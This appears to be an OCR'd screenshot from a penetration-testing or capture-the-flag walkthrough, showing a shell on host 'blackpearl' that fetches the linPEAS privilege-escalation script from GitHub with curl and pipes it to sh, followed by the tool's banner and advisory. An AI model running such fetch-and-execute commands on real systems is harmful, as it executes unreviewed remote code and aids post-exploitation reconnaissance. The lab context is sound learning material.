 alek@blackpearl:~$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- 0:00:02 --:--:-- 0
more you are able to hear"
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misus
of this software will not be the responsibility of the author or of any other collaborator. Use it at your own com
uters and/or with the computer owner's permission.